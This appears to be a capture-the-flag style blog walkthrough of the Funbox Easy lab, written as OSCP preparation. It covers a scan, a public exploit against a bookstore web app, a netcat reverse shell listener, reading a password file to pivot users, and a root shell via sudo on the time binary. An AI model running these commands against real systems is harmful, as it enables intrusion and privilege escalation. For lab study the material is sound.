Preparing for OSCP | Sharing Practical Labs & Real-World Attack Analysis
Funbox Easy — Web Exploit to GTFOBins Privilege Escalation
Today's machine demonstrated how vulnerable web applications combined with weak privilege configurations can lead to full system compromise.
🔎 Step 1: Initial Enumeration
Started with aggressive Nmap scan:
nmap -sCV -A — min-rate 1000 192.168.xx.xx
Explanation:
- -sC → Default scripts
- -sV → Service version detection
- -A → OS detection + aggressive scan
- — min-rate 1000 → Faster scanning

Findings:
✔ Port 80 open ✔ Web server running
🌐 Step 2: Directory Brute Force
Performed directory enumeration:
feroxbuster — url http://192.168.xx.xx

To discover hidden directories and endpoints.
Result:
✔ Found /store directory ✔ Identified application: CSE Bookstore Online

💥 Step 3: Searching for Exploit
Searched exploit database:
searchsploit cse bookstore online

Found a working public exploit.
Downloaded exploit:
searchsploit -m <exploit_id>

Download and run exploit


🐚 Step 4: Reverse Shell Execution

Started listener on attacker machine:
Started listener on attacker machine:
nc -lnvp 1234
Modified exploit to include reverse shell payload.
Executed exploit → Reverse shell received successfully.
Upgraded shell:
python3 -c 'import pty; pty.spawn("/bin/bash")'
🔐 Step 5: Post Exploitation
While enumerating system users:
Discovered user: tony

Found password file inside tony's directory:
cat password.txt

Used discovered password to switch user:
su tony
Successfully accessed tony account.
⚡ Step 6: Privilege Escalation (GTFOBins — time)
Enumerated sudo permissions:
sudo -l

Observed that time binary could be executed with sudo.
Checked GTFOBins for time.

Used:
sudo /usr/bin/time /bin/sh

If a binary is allowed via sudo and supports command execution, it can spawn a shell with root privileges.
🎥 Full Practical Demonstration For a complete step-by-step video walkthrough, watch here:
👑 Result
✔ Web exploitation ✔ Reverse shell access ✔ Credential discovery ✔ User pivot to tony ✔ GTFOBins privilege escalation ✔ Root shell obtained
